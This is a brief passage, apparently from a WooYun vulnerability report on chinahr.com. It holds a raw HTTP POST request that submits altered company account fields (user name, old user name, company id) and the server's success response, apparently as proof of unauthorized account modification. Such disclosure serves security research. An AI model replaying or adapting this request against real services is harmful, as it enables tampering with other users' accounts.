 提交信息:
POST /modules/hmcompanyx/index.php?c=userinfo&new=company&src=index HTTP/1.1
Host: www.chinahr.com
Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.chinahr.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.118
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.chinahr.com/modules/hmcompanyx/index.php?c=userinfo&new=company&src=index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: 马赛克
Content-Length: 152
uName=sadn3s001&olduName=sadn3s002&contact=scsc&Email=e2e2%4022.com&area=010&phone=5555555&extension=&mobile=13931888888&com
Id=4fd8ae8415472655c40aa3b4j
返回信息:
<script>alert('保存成功');location.href='index.php?c=userinfo';</script>
www.wooyun.org